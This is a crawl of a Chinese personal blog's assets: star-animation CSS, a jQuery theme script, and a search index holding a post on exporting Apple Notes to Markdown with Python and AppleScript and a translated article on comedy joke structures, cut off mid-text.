1943px #fff, 1037px 741px #fff, 602px 1384px #fff, 103px 402px #fff, 1722px 1417px #fff, 1732px 1916px #fff, 1743px 1803px #fff, 381px 721px #fff, 964px 1700px #fff, 1070px 341px #fff, 1376px 1258px #fff, 1884px 570px #fff, 940px 280px #fff, 1484px 1658px #fff, 1806px 1875px #fff, 1054px 917px #fff, 1672px 103px #fff, 783px 574px #fff, 98px 347px #fff, 555px 1136px #fff, 1403px 1237px #fff, 1203px 339px #fff, 572px 35px #fff, 932px 1783px #fff, 1527px 1850px #fff, 1959px 1109px #fff, 892px 623px #fff, 211px 1388px #fff, 1581px 1806px #fff, 868px 1053px #fff, 1243px 1997px #fff, 1004px 522px #fff, 1241px 1707px #fff, 376px 282px #fff, 537px 878px #fff, 1948px 979px #fff, 532px 688px #fff, 273px 958px #fff, 581px 927px #fff, 1060px 887px #fff, 486px 1467px #fff, 1122px 1834px #fff, 1650px 1763px #fff, 532px 302px #fff, 314px 1111px #fff, 1888px 683px #fff, 1856px 1040px #fff, 1780px 1338px #fff, 24px 1564px #fff, 1096px 1808px #fff, 1202px 1968px #fff, 214px 992px #fff, 728px 515px #fff, 247px 278px #fff, 1670px 45px #fff, 442px 1579px #fff, 1143px 30px #fff, 612px 72px #fff, 1177px 1303px #fff, 1898px 1255px #fff, 378px 1667px #fff, 326px 1929px #fff, 1257px 766px #fff, 1363px 1170px #fff, 1090px 1667px #fff, 711px 293px #fff, 249px 1406px #fff, 1589px 565px #fff, 1451px 29px #fff, 1171px 1459px #fff, 1294px 1214px #fff, 342px 942px #fff, 1945px 353px #fff, 741px 1185px #fff, 894px 1453px #fff, 593px 1584px #fff, 518px 630px #fff, 393px 756px #fff, 34px 608px #fff;
}

body.DarkMode #stars2 {
    width: 2px;
    height: 2px;
    background: 0 0;
    box-shadow: 114px 658px #fff, 236px 768px #fff, 1130px 1503px #fff, 486px 592px #fff, 1353px 1407px #fff, 1583px 1741px #fff, 450px 1479px #fff, 1845px 327px #fff, 1520px 361px #fff, 580px 1699px #fff, 1277px 1233px #fff, 1697px 943px #fff, 568px 1135px #fff, 1273px 263px #fff, 788px 126px #fff, 1834px 1911px #fff, 1147px 1652px #fff, 651px 567px #fff, 79px 1897px #fff, 1590px 666px #fff, 1362px 566px #fff, 275px 367px #fff, 556px 479px #fff, 1063px 476px #fff, 1337px 1119px #fff, 1780px 1109px #fff, 1323px 1655px #fff, 1740px 1165px #fff, 525px 60px #fff, 1513px 1484px #fff, 708px 280px #fff, 429px 475px #fff, 563px 1360px #fff, 1580px 697px #fff, 1702px 1164px #fff, 1649px 1952px #fff, 1580px 1812px #fff, 70px 1190px #fff, 1100px 98px #fff, 1232px 1896px #fff, 851px 1047px #fff, 851px 30px #fff, 596px 1486px #fff, 666px 526px #fff, 1855px 1342px #fff, 80px 531px #fff, 248px 1804px #fff, 1990px 263px #fff, 1796px 1640px #fff, 1502px 862px #fff, 1780px 488px #fff, 1881px 1191px #fff, 1063px 876px #fff, 1614px 1073px #fff, 1414px 666px #fff, 1865px 289px #fff, 687px 352px #fff, 1329px 1312px #fff, 279px 136px #fff, 475px 756px #fff, 1177px 435px #fff, 1264px 921px #fff, 467px 1496px #fff, 391px 1359px #fff, 666px 1083px #fff, 1526px 1251px #fff, 594px 564px #fff, 991px 525px #fff, 1511px 875px #fff, 1935px 1049px #fff, 1471px 1430px #fff, 959px 604px #fff, 1685px 72px #fff, 1505px 1876px #fff, 509px 1627px #fff, 1065px 978px #fff, 1860px 884px #fff, 1038px 464px #fff, 1051px 106px #fff, 1056px 728px #fff, 1953px 45px #fff, 1483px 638px #fff, 559px 845px #fff, 1184px 922px #fff, 1320px 1117px #fff, 1572px 747px #fff, 1971px 43px #fff, 665px 13px #fff, 1457px 1153px #fff, 848px 154px #fff, 1039px 1837px #fff, 878px 795px #fff, 1286px 1705px #fff, 1946px 1143px #fff, 1114px 1166px #fff, 1747px 874px #fff, 1894px 636px #fff, 1316px 541px #fff, 1953px 1620px #fff, 1446px 1773px #fff, 974px 833px #fff, 1814px 1211px #fff, 102px 335px #fff, 327px 1868px #fff, 348px 548px #fff, 353px 1540px #fff, 1212px 1872px #fff, 1968px 129px #fff, 1531px 644px #fff, 1939px 559px #fff, 1397px 1876px #fff, 1446px 1446px #fff, 1721px 603px #fff, 924px 1171px #fff, 1086px 1954px #fff, 1798px 310px #fff, 21px 1595px #fff, 1462px 1948px #fff, 149px 1752px #fff, 804px 318px #fff, 1262px 636px #fff, 1051px 100px #fff, 392px 560px #fff, 654px 1236px #fff, 1889px 1159px #fff, 498px 394px #fff, 522px 1889px #fff, 1198px 579px #fff, 1437px 1866px #fff, 1049px 1064px #fff, 286px 921px #fff, 993px 1790px #fff, 1557px 1997px #fff, 1525px 532px #fff, 481px 1561px #fff, 790px 683px #fff, 141px 17px #fff, 1202px 28px #fff, 518px 1927px #fff, 90px 1677px #fff, 1258px 370px #fff, 1379px 1536px #fff, 607px 474px #fff, 163px 139px #fff, 1025px 1359px #fff, 815px 845px #fff, 231px 1212px #fff, 192px 806px #fff, 313px 1946px #fff, 1132px 1808px #fff, 624px 767px #fff, 379px 722px #fff, 733px 1847px #fff, 628px 1517px #fff, 1559px 929px #fff, 234px 397px #fff, 1230px 1231px #fff, 849px 726px #fff, 1148px 786px #fff, 546px 1533px #fff, 477px 822px #fff, 1325px 480px #fff, 972px 383px #fff, 334px 958px #fff, 1032px 664px #fff, 1781px 40px #fff, 38px 1335px #fff, 1634px 1691px #fff, 1061px 680px #fff, 1319px 304px #fff, 82px 1776px #fff, 1302px 509px #fff, 1231px 746px #fff, 1264px 1509px #fff, 980px 495px #fff, 1153px 1381px #fff, 1981px 1918px #fff, 70px 113px #fff, 390px 736px #fff, 1882px 1925px #fff, 1380px 1326px #fff, 257px 1681px #fff, 860px 998px #fff, 518px 1136px #fff, 168px 905px #fff, 500px 1882px #fff, 1012px 1572px #fff, 349px 1916px #fff, 905px 1339px #fff, 1940px 1803px #fff, 23px 1159px #fff, 9px 1559px #fff, 1658px 776px #fff, 820px 1361px #fff, 171px 983px #fff, 580px 1902px #fff, 1268px 263px #fff, 1734px 994px #fff, 1872px 29px #fff, 1475px 435px #fff;
    animation: animStar 100s linear infinite;
}

body.DarkMode #stars2:after {
    content: " ";
    position: absolute;
    top: 2000px;
    width: 2px;
    height: 2px;
    background: 0 0;
    box-shadow: 114px 658px #fff, 236px 768px #fff, 1130px 1503px #fff, 486px 592px #fff, 1353px 1407px #fff, 1583px 1741px #fff, 450px 1479px #fff, 1845px 327px #fff, 1520px 361px #fff, 580px 1699px #fff, 1277px 1233px #fff, 1697px 943px #fff, 568px 1135px #fff, 1273px 263px #fff, 788px 126px #fff, 1834px 1911px #fff, 1147px 1652px #fff, 651px 567px #fff, 79px 1897px #fff, 1590px 666px #fff, 1362px 566px #fff, 275px 367px #fff, 556px 479px #fff, 1063px 476px #fff, 1337px 1119px #fff, 1780px 1109px #fff, 1323px 1655px #fff, 1740px 1165px #fff, 525px 60px #fff, 1513px 1484px #fff, 708px 280px #fff, 429px 475px #fff, 563px 1360px #fff, 1580px 697px #fff, 1702px 1164px #fff, 1649px 1952px #fff, 1580px 1812px #fff, 70px 1190px #fff, 1100px 98px #fff, 1232px 1896px #fff, 851px 1047px #fff, 851px 30px #fff, 596px 1486px #fff, 666px 526px #fff, 1855px 1342px #fff, 80px 531px #fff, 248px 1804px #fff, 1990px 263px #fff, 1796px 1640px #fff, 1502px 862px #fff, 1780px 488px #fff, 1881px 1191px #fff, 1063px 876px #fff, 1614px 1073px #fff, 1414px 666px #fff, 1865px 289px #fff, 687px 352px #fff, 1329px 1312px #fff, 279px 136px #fff, 475px 756px #fff, 1177px 435px #fff, 1264px 921px #fff, 467px 1496px #fff, 391px 1359px #fff, 666px 1083px #fff, 1526px 1251px #fff, 594px 564px #fff, 991px 525px #fff, 1511px 875px #fff, 1935px 1049px #fff, 1471px 1430px #fff, 959px 604px #fff, 1685px 72px #fff, 1505px 1876px #fff, 509px 1627px #fff, 1065px 978px #fff, 1860px 884px #fff, 1038px 464px #fff, 1051px 106px #fff, 1056px 728px #fff, 1953px 45px #fff, 1483px 638px #fff, 559px 845px #fff, 1184px 922px #fff, 1320px 1117px #fff, 1572px 747px #fff, 1971px 43px #fff, 665px 13px #fff, 1457px 1153px #fff, 848px 154px #fff, 1039px 1837px #fff, 878px 795px #fff, 1286px 1705px #fff, 1946px 1143px #fff, 1114px 1166px #fff, 1747px 874px #fff, 1894px 636px #fff, 1316px 541px #fff, 1953px 1620px #fff, 1446px 1773px #fff, 974px 833px #fff, 1814px 1211px #fff, 102px 335px #fff, 327px 1868px #fff, 348px 548px #fff, 353px 1540px #fff, 1212px 1872px #fff, 1968px 129px #fff, 1531px 644px #fff, 1939px 559px #fff, 1397px 1876px #fff, 1446px 1446px #fff, 1721px 603px #fff, 924px 1171px #fff, 1086px 1954px #fff, 1798px 310px #fff, 21px 1595px #fff, 1462px 1948px #fff, 149px 1752px #fff, 804px 318px #fff, 1262px 636px #fff, 1051px 100px #fff, 392px 560px #fff, 654px 1236px #fff, 1889px 1159px #fff, 498px 394px #fff, 522px 1889px #fff, 1198px 579px #fff, 1437px 1866px #fff, 1049px 1064px #fff, 286px 921px #fff, 993px 1790px #fff, 1557px 1997px #fff, 1525px 532px #fff, 481px 1561px #fff, 790px 683px #fff, 141px 17px #fff, 1202px 28px #fff, 518px 1927px #fff, 90px 1677px #fff, 1258px 370px #fff, 1379px 1536px #fff, 607px 474px #fff, 163px 139px #fff, 1025px 1359px #fff, 815px 845px #fff, 231px 1212px #fff, 192px 806px #fff, 313px 1946px #fff, 1132px 1808px #fff, 624px 767px #fff, 379px 722px #fff, 733px 1847px #fff, 628px 1517px #fff, 1559px 929px #fff, 234px 397px #fff, 1230px 1231px #fff, 849px 726px #fff, 1148px 786px #fff, 546px 1533px #fff, 477px 822px #fff, 1325px 480px #fff, 972px 383px #fff, 334px 958px #fff, 1032px 664px #fff, 1781px 40px #fff, 38px 1335px #fff, 1634px 1691px #fff, 1061px 680px #fff, 1319px 304px #fff, 82px 1776px #fff, 1302px 509px #fff, 1231px 746px #fff, 1264px 1509px #fff, 980px 495px #fff, 1153px 1381px #fff, 1981px 1918px #fff, 70px 113px #fff, 390px 736px #fff, 1882px 1925px #fff, 1380px 1326px #fff, 257px 1681px #fff, 860px 998px #fff, 518px 1136px #fff, 168px 905px #fff, 500px 1882px #fff, 1012px 1572px #fff, 349px 1916px #fff, 905px 1339px #fff, 1940px 1803px #fff, 23px 1159px #fff, 9px 1559px #fff, 1658px 776px #fff, 820px 1361px #fff, 171px 983px #fff, 580px 1902px #fff, 1268px 263px #fff, 1734px 994px #fff, 1872px 29px #fff, 1475px 435px #fff;
}

body.DarkMode #stars3 {
    width: 3px;
    height: 3px;
    background: 0 0;
    box-shadow: 519px 875px #fff, 1497px 751px #fff, 1256px 88px #fff, 1168px 1791px #fff, 1884px 109px #fff, 1465px 451px #fff, 450px 370px #fff, 1560px 703px #fff, 1788px 1997px #fff, 1047px 963px #fff, 1281px 119px #fff, 439px 96px #fff, 164px 1956px #fff, 1360px 930px #fff, 1387px 347px #fff, 1073px 1970px #fff, 1296px 284px #fff, 25px 1602px #fff, 455px 944px #fff, 1177px 738px #fff, 633px 1142px #fff, 1730px 1079px #fff, 1283px 1606px #fff, 674px 1186px #fff, 513px 166px #fff, 1077px 636px #fff, 1811px 580px #fff, 971px 1789px #fff, 694px 1756px #fff, 703px 1138px #fff, 1290px 942px #fff, 351px 1509px #fff, 1904px 790px #fff, 68px 819px #fff, 1097px 362px #fff, 1035px 331px #fff, 180px 940px #fff, 1776px 1229px #fff, 1487px 781px #fff, 1131px 1765px #fff, 1684px 536px #fff, 939px 367px #fff, 1102px 1481px #fff, 741px 887px #fff, 167px 1132px #fff, 1756px 529px #fff, 608px 758px #fff, 541px 1025px #fff, 1976px 505px #fff, 1349px 1257px #fff, 815px 1388px #fff, 505px 1351px #fff, 33px 1945px #fff, 861px 1695px #fff, 678px 1360px #fff, 1615px 727px #fff, 1138px 726px #fff, 30px 293px #fff, 1624px 1044px #fff, 683px 1242px #fff, 1781px 1758px #fff, 906px 1328px #fff, 1066px 1764px #fff, 1568px 664px #fff, 1027px 1876px #fff, 775px 1099px #fff, 1605px 208px #fff, 730px 837px #fff, 1475px 1482px #fff, 871px 1759px #fff, 1240px 15px #fff, 1987px 705px #fff, 302px 1049px #fff, 475px 1015px #fff, 1843px 1296px #fff, 493px 631px #fff, 1613px 164px #fff, 1863px 156px #fff, 1479px 423px #fff, 202px 1499px #fff, 886px 969px #fff, 904px 930px #fff, 1853px 535px #fff, 726px 914px #fff, 435px 1205px #fff, 1732px 1824px #fff, 1212px 667px #fff, 499px 31px #fff, 552px 594px #fff, 1715px 1814px #fff, 775px 908px #fff, 1949px 921px #fff, 1267px 718px #fff, 1830px 1960px #fff, 338px 1325px #fff, 466px 1120px #fff, 140px 1675px #fff, 1919px 664px #fff, 1136px 771px #fff, 1888px 1302px #fff;
    animation: animStar 150s linear infinite;
}

body.DarkMode #stars3:after {
    content: " ";
    position: absolute;
    top: 2000px;
    width: 3px;
    height: 3px;
    background: 0 0;
    box-shadow: 519px 875px #fff, 1497px 751px #fff, 1256px 88px #fff, 1168px 1791px #fff, 1884px 109px #fff, 1465px 451px #fff, 450px 370px #fff, 1560px 703px #fff, 1788px 1997px #fff, 1047px 963px #fff, 1281px 119px #fff, 439px 96px #fff, 164px 1956px #fff, 1360px 930px #fff, 1387px 347px #fff, 1073px 1970px #fff, 1296px 284px #fff, 25px 1602px #fff, 455px 944px #fff, 1177px 738px #fff, 633px 1142px #fff, 1730px 1079px #fff, 1283px 1606px #fff, 674px 1186px #fff, 513px 166px #fff, 1077px 636px #fff, 1811px 580px #fff, 971px 1789px #fff, 694px 1756px #fff, 703px 1138px #fff, 1290px 942px #fff, 351px 1509px #fff, 1904px 790px #fff, 68px 819px #fff, 1097px 362px #fff, 1035px 331px #fff, 180px 940px #fff, 1776px 1229px #fff, 1487px 781px #fff, 1131px 1765px #fff, 1684px 536px #fff, 939px 367px #fff, 1102px 1481px #fff, 741px 887px #fff, 167px 1132px #fff, 1756px 529px #fff, 608px 758px #fff, 541px 1025px #fff, 1976px 505px #fff, 1349px 1257px #fff, 815px 1388px #fff, 505px 1351px #fff, 33px 1945px #fff, 861px 1695px #fff, 678px 1360px #fff, 1615px 727px #fff, 1138px 726px #fff, 30px 293px #fff, 1624px 1044px #fff, 683px 1242px #fff, 1781px 1758px #fff, 906px 1328px #fff, 1066px 1764px #fff, 1568px 664px #fff, 1027px 1876px #fff, 775px 1099px #fff, 1605px 208px #fff, 730px 837px #fff, 1475px 1482px #fff, 871px 1759px #fff, 1240px 15px #fff, 1987px 705px #fff, 302px 1049px #fff, 475px 1015px #fff, 1843px 1296px #fff, 493px 631px #fff, 1613px 164px #fff, 1863px 156px #fff, 1479px 423px #fff, 202px 1499px #fff, 886px 969px #fff, 904px 930px #fff, 1853px 535px #fff, 726px 914px #fff, 435px 1205px #fff, 1732px 1824px #fff, 1212px 667px #fff, 499px 31px #fff, 552px 594px #fff, 1715px 1814px #fff, 775px 908px #fff, 1949px 921px #fff, 1267px 718px #fff, 1830px 1960px #fff, 338px 1325px #fff, 466px 1120px #fff, 140px 1675px #fff, 1919px 664px #fff, 1136px 771px #fff, 1888px 1302px #fff;
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sandship.fun/js/matery.js
body_size: 2184
content:
$(function () {
    /**
     * 添加文章卡片hover效果.
     */
    let articleCardHover = function () {
        let animateClass = 'animated pulse';
        $('article .article').hover(function () {
            $(this).addClass(animateClass);
        }, function () {
            $(this).removeClass(animateClass);
        });
    };
    articleCardHover();

    /*菜单切换*/
    $('.sidenav').sidenav();

    /* 修复文章卡片 div 的宽度. */
    let fixPostCardWidth = function (srcId, targetId) {
        let srcDiv = $('#' + srcId);
        if (srcDiv.length === 0) {
            return;
        }

        let w = srcDiv.width();
        if (w >= 450) {
            w = w + 21;
        } else if (w >= 350 && w < 450) {
            w = w + 18;
        } else if (w >= 300 && w < 350) {
            w = w + 16;
        } else {
            w = w + 14;
        }
        $('#' + targetId).width(w);
    };

    /**
     * 修复footer部分的位置，使得在内容比较少时，footer也会在底部.
     */
    let fixFooterPosition = function () {
        $('.content').css('min-height', window.innerHeight - 165);
    };

    /**
     * 修复样式.
     */
    let fixStyles = function () {
        fixPostCardWidth('navContainer');
        fixPostCardWidth('artDetail', 'prenext-posts');
        fixFooterPosition();
    };
    fixStyles();

    /*调整屏幕宽度时重新设置文章列的宽度，修复小间距问题*/
    $(window).resize(function () {
        fixStyles();
    });

    /*初始化瀑布流布局*/
    $('#articles').masonry({
        itemSelector: '.article'
    });

    AOS.init({
        easing: 'ease-in-out-sine',
        duration: 700,
        delay: 100
    });

    /*文章内容详情的一些初始化特性*/
    let articleInit = function () {
        $('#articleContent a').attr('target', '_blank');

        $('#articleContent img').each(function () {
            let imgPath = $(this).attr('src');
            $(this).wrap('<div class="img-item" data-src="' + imgPath + '" data-sub-html=".caption"></div>');
            // 图片添加阴影
            $(this).addClass("img-shadow img-margin");
            // 图片添加字幕
            let alt = $(this).attr('alt');
            let title = $(this).attr('title');
            let captionText = "";
            // 如果alt为空，title来替
            if (alt === undefined || alt === "") {
                if (title !== undefined && title !== "") {
                    captionText = title;
                }
            } else {
                captionText = alt;
            }
            // 字幕不空，添加之
            if (captionText !== "") {
                let captionDiv = document.createElement('div');
                captionDiv.className = 'caption';
                let captionEle = document.createElement('b');
                captionEle.className = 'center-caption';
                captionEle.innerText = captionText;
                captionDiv.appendChild(captionEle);
                this.insertAdjacentElement('afterend', captionDiv)
            }
        });
        $('#articleContent, #myGallery').lightGallery({
            selector: '.img-item',
            // 启用字幕
            subHtmlSelectorRelative: true
        });

        // progress bar init
        const progressElement = window.document.querySelector('.progress-bar');
        if (progressElement) {
            new ScrollProgress((x, y) => {
                progressElement.style.width = y * 100 + '%';
            });
        }
    };
    articleInit();

    $('.modal').modal();

    /*回到顶部*/
    $('#backTop').click(function () {
        $('body,html').animate({scrollTop: 0}, 400);
        return false;
    });

    /*监听滚动条位置*/
    let $nav = $('#headNav');
    let $backTop = $('.top-scroll');
    // 当页面处于文章中部的时候刷新页面，因为此时无滚动，所以需要判断位置,给导航加上绿色。
    showOrHideNavBg($(window).scrollTop());
    $(window).scroll(function () {
        /* 回到顶部按钮根据滚动条的位置的显示和隐藏.*/
        let scroll = $(window).scrollTop();
        showOrHideNavBg(scroll);
    });

    function showOrHideNavBg(position) {
        let showPosition = 100;
        if (position < showPosition) {
            $nav.addClass('nav-transparent');
            $backTop.slideUp(300);
        } else {
            $nav.removeClass('nav-transparent');
            $backTop.slideDown(300);
        }
    }

    	
	$(".nav-menu>li").hover(function(){
		$(this).children('ul').stop(true,true).show();
		 $(this).addClass('nav-show').siblings('li').removeClass('nav-show');
		
	},function(){
		$(this).children('ul').stop(true,true).hide();
		$('.nav-item.nav-show').removeClass('nav-show');
	})
	
    $('.m-nav-item>a').on('click',function(){
            if ($(this).next('ul').css('display') == "none") {
                $('.m-nav-item').children('ul').slideUp(300);
                $(this).next('ul').slideDown(100);
                $(this).parent('li').addClass('m-nav-show').siblings('li').removeClass('m-nav-show');
            }else{
                $(this).next('ul').slideUp(100);
                $('.m-nav-item.m-nav-show').removeClass('m-nav-show');
            }
    });

    // 初始化加载 tooltipped.
    $('.tooltipped').tooltip();
});

// //黑夜模式提醒开启功能
// setTimeout(function () {
//     if ((new Date().getHours() >= 19 || new Date().getHours() < 7) && !$('body').hasClass('DarkMode')) {
//         let toastHTML = '<span style="color:#97b8b2;border-radius: 10px;>' + '<i class="fa fa-bellaria-hidden="true"></i>晚上使用深色模式阅读更好哦。(ﾟ▽ﾟ)</span>'
//         M.toast({ html: toastHTML })
//     }
// }, 2200);

//黑夜模式判断
if (localStorage.getItem('isDark') === '1') {
    document.body.classList.add('DarkMode');
    $('#sum-moon-icon').addClass("fa-sun").removeClass('fa-moon')
} else {
    document.body.classList.remove('DarkMode');
    $('#sum-moon-icon').removeClass("fa-sun").addClass('fa-moon')
}


--- FILE ---
content_type: application/xml
request_url: https://sandship.fun/search.xml
body_size: 151735
content:
<?xml version="1.0" encoding="utf-8"?>
<search> 
  
  
    
    <entry>
      <title>如何导出 iOS 备忘录</title>
      <link href="/post/fa4e.html"/>
      <url>/post/fa4e.html</url>
      
        <content type="html"><![CDATA[<p>博客好久没更新了，今天来水一波内容：</p><p><strong>如何导出 iOS 备忘录？</strong></p><p>这可能是一个让大家头疼已久的问题，我也是在网上百般寻找方法，有说用第三方软件的，也有说扒数据库的。首先第三方软件肯定是不可能去用的，死贵而且又不安全。数据库那些我又搞不懂，想找找看有没有懒人一键导出的方法。还真让我找到了，就是用 AppleScript。</p><p>简单介绍一下吧，AppleScript 是一种 macOS 上的脚本语言，用于自动化任务和与应用程序进行交互。它使用 Apple Events 通信协议并支持 GUI 脚本。常见用途包括文件管理、工作流自动化、批量编辑文档和与 macOS 内置应用（如 Finder、Mail 等）或第三方应用交互。</p><p>简单来说，你可以用 AppleScript 读取备忘录的内容，再用 Python 进行格式化和存储。</p><ul><li>准备工作</li></ul><ol><li>一台装有Python 环境的 Mac</li><li>把所有的笔记都整理到一个“备忘录”文件夹中</li></ol><ul><li>代码</li></ul><pre class=" language-python"><code class="language-python"><span class="token keyword">import</span> subprocess<span class="token keyword">import</span> os<span class="token keyword">import</span> re<span class="token keyword">def</span> <span class="token function">remove_html_tags</span><span class="token punctuation">(</span>text<span class="token punctuation">)</span><span class="token punctuation">:</span>    clean <span class="token operator">=</span> re<span class="token punctuation">.</span>compile<span class="token punctuation">(</span><span class="token string">'&lt;.*?>'</span><span class="token punctuation">)</span>    <span class="token keyword">return</span> re<span class="token punctuation">.</span>sub<span class="token punctuation">(</span>clean<span class="token punctuation">,</span> <span class="token string">''</span><span class="token punctuation">,</span> text<span class="token punctuation">)</span><span class="token keyword">def</span> <span class="token function">get_notes</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">:</span>    script <span class="token operator">=</span> <span class="token triple-quoted-string string">'''    tell application "Notes"        set noteNames to the name of every note of folder "Notes"        set noteContents to the body of every note of folder "Notes"        return &amp;#123;noteNames, noteContents&amp;#125;    end tell    '''</span>    process <span class="token operator">=</span> subprocess<span class="token punctuation">.</span>Popen<span class="token punctuation">(</span><span class="token punctuation">[</span><span class="token string">'osascript'</span><span class="token punctuation">,</span> <span class="token string">'-e'</span><span class="token punctuation">,</span> script<span class="token punctuation">]</span><span class="token punctuation">,</span> stdout<span class="token operator">=</span>subprocess<span class="token punctuation">.</span>PIPE<span class="token punctuation">)</span>    output<span class="token punctuation">,</span> _ <span class="token operator">=</span> process<span class="token punctuation">.</span>communicate<span class="token punctuation">(</span><span class="token punctuation">)</span>    note_names<span class="token punctuation">,</span> note_contents <span class="token operator">=</span> output<span class="token punctuation">.</span>decode<span class="token punctuation">(</span><span class="token string">'utf-8'</span><span class="token punctuation">)</span><span class="token punctuation">.</span>split<span class="token punctuation">(</span><span class="token string">'\n'</span><span class="token punctuation">,</span> <span class="token number">1</span><span class="token punctuation">)</span>    note_names <span class="token operator">=</span> note_names<span class="token punctuation">.</span>strip<span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">.</span>split<span class="token punctuation">(</span><span class="token string">', '</span><span class="token punctuation">)</span>    note_contents <span class="token operator">=</span> note_contents<span class="token punctuation">.</span>strip<span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">.</span>split<span class="token punctuation">(</span><span class="token string">', '</span><span class="token punctuation">)</span>    note_contents <span class="token operator">=</span> <span class="token punctuation">[</span>remove_html_tags<span class="token punctuation">(</span>content<span class="token punctuation">)</span> <span class="token keyword">for</span> content <span class="token keyword">in</span> note_contents<span class="token punctuation">]</span>    <span class="token keyword">return</span> note_names<span class="token punctuation">,</span> note_contents<span class="token keyword">def</span> <span class="token function">save_as_markdown</span><span class="token punctuation">(</span>note_names<span class="token punctuation">,</span> note_contents<span class="token punctuation">)</span><span class="token punctuation">:</span>    <span class="token keyword">if</span> <span class="token operator">not</span> os<span class="token punctuation">.</span>path<span class="token punctuation">.</span>exists<span class="token punctuation">(</span><span class="token string">"NotesMarkdown"</span><span class="token punctuation">)</span><span class="token punctuation">:</span>        os<span class="token punctuation">.</span>mkdir<span class="token punctuation">(</span><span class="token string">"NotesMarkdown"</span><span class="token punctuation">)</span>    <span class="token keyword">for</span> name<span class="token punctuation">,</span> content <span class="token keyword">in</span> zip<span class="token punctuation">(</span>note_names<span class="token punctuation">,</span> note_contents<span class="token punctuation">)</span><span class="token punctuation">:</span>        <span class="token keyword">with</span> open<span class="token punctuation">(</span>f<span class="token string">"NotesMarkdown/&amp;#123;name&amp;#125;.md"</span><span class="token punctuation">,</span> <span class="token string">"w"</span><span class="token punctuation">)</span> <span class="token keyword">as</span> f<span class="token punctuation">:</span>            f<span class="token punctuation">.</span>write<span class="token punctuation">(</span>content<span class="token punctuation">)</span>note_names<span class="token punctuation">,</span> note_contents <span class="token operator">=</span> get_notes<span class="token punctuation">(</span><span class="token punctuation">)</span>save_as_markdown<span class="token punctuation">(</span>note_names<span class="token punctuation">,</span> note_contents<span class="token punctuation">)</span></code></pre><p>⚠️注意：</p><ol><li>运行过程中脚本会要求权限，允许就好了</li></ol>]]></content>
      
      
      <categories>
          
          <category> 技巧 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> GitHub </tag>
            
            <tag> 加速 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>喜剧的十三种结构</title>
      <link href="/post/7143.html"/>
      <url>/post/7143.html</url>
      
        <content type="html"><![CDATA[<p>作者：Jerry Corley</p><p>翻译：护心镜翻译组</p><p>校对：周奇墨</p><p>许多年来，喜剧演员和幽默作家之间都流传着一个理论：「世界上笑话的数量是有限的」。其实这句话的意思是，喜剧的结构或者说范式是有限的。就像和弦走向之于音乐家一样，许多乐曲都是建立在有限的和弦走向结构上的。对于喜剧创作来说，我们的段子和笑话也都是建立在有限的结构上的。</p><p>你可能已经发现了，许多结构或者范式的底层逻辑都是「设立一个前提或者假设，然后打破它」；或者是让观众以为你会做一件事，但是你却做了另外一件事来给观众带来惊喜。大部分喜剧都是利用这样的「预期违背」来逗笑观众的。</p><h2 id="语义双关（DOUBLEENTENDRES）"><a href="#语义双关（DOUBLEENTENDRES）" class="headerlink" title="语义双关（DOUBLEENTENDRES）"></a>语义双关（DOUBLEENTENDRES）</h2><p>语义双关就是灵活运用多义词的文字游戏。</p><p><strong>语义双关示例：</strong></p><p>坦帕湾海盗队前主教练约翰·麦基经历了一个很糟糕的赛季。球队队员什么事情都做不对。在一场战败后的新闻发布会上，记者向麦基提问：<em>「你怎么看球员对于今天进攻的处理？」「我觉得行。」</em></p><p>译者注：原文Execution有「处理；处决」的双重含义，offense也有「进攻」和「前锋」的双重含义。Executionofoffense前文译作「对进攻的处理」，下文麦基理解为「处决前锋」。按主教练的回复版本，记者的提问可以理解为「把今天的球员都枪毙你觉得怎么样」</p><p><strong>其他示例：</strong></p><p><em>-「你看我头像牛逼吗？」-「像！」</em></p><p><em>-「听说贵公司是一条龙服务？ 」- 「对，我就是那条龙」。</em></p><p>你现在能看出来了吗，语义双关法则可以让一词多义应用在很多场景下的剧本创作中。</p><h2 id="反转（REVERSES）"><a href="#反转（REVERSES）" class="headerlink" title="反转（REVERSES）"></a>反转（REVERSES）</h2><p>反转就是在最后一刻<strong>切换段子的逻辑角度</strong>让观众感觉到被戏弄了，从而产生笑点。</p><p><em>「我在旅馆醒来的时候发现，客房经理一直在捶门，一直敲一直敲……最后我只能起床打开门放她出去。」</em></p><p><em>我教我女儿怎么系鞋带的时候，她说：「我做不到，爸爸。我做不到！」我说：「我告诉过你多少遍了，别用那个词……我是你妈！」</em></p><p><em>我去我女朋友家求她和我重归于好。我捶门，大喊：「史黛西！史黛西！」——这其实很奇怪，因为她叫艾米莉。</em></p><p><em>我最近在脱发。脱发会困扰你吗？会困扰我——当然不是说你脱发会困扰到我，是说我自己！比如一天早上，我老婆在床上温柔地用指尖抚摸我的秀发——但那时候我已经去上班了！</em></p><p>听众或读者知道「我老婆的指尖穿过我的头发」时候，肯定脑子里已经有画面感了吧？马上这种画面感就被一句「但那时候我已经去上班了」打破了。</p><p><strong>其他示例：</strong></p><p><em>我室友是个很讲公平的人，有一次我们一起吃盖饭，说好一人一半，然后她把盖饭的上半部分吃了。-王璐</em></p><h2 id="三步定律（TRIPLES）"><a href="#三步定律（TRIPLES）" class="headerlink" title="三步定律（TRIPLES）"></a>三步定律（TRIPLES）</h2><p>三步定律又称「三步建立法」。这种方法运用两个逻辑相近的元素构建一个思维定势的框架，紧跟着抛出第三个荒谬夸张的元素，从而打破之前框架给观众建立的印象。（译者注：相类似的，在中国的传统相声里，有「三翻四抖」的技巧。）</p><p><em>「你们知不知道’Synistriphobia’的意思是害怕自己身体左侧有东西，‘Dextraphobia’的意思是害怕自己身体右侧有东西。那害怕自己身体后面有东西叫什么？我猜叫‘Homophobia（恐同症）’。」</em></p><p>或者看看下面这个第三步反转的例子，因为这个段子我还得到了《杰·雷诺今夜秀》的编剧机会：</p><p><em>整个欧胡岛（夏威夷群岛的主岛）都停电了。是的，交通信号灯灭了，法院关门了，连在夏威夷度假的唐·金的头发都贴到脸上了。</em></p><p>译者注：唐·金是美国著名拳击经纪人，发型永远是吹起来的飞机头</p><p><strong>其他示例：</strong></p><p><em>四大文学名著：《三国演义》，《水浒传》，《哈利波特》……  -郭德纲、于谦《我是文学家》</em></p><h2 id="制造反差（INCONGRUITY）"><a href="#制造反差（INCONGRUITY）" class="headerlink" 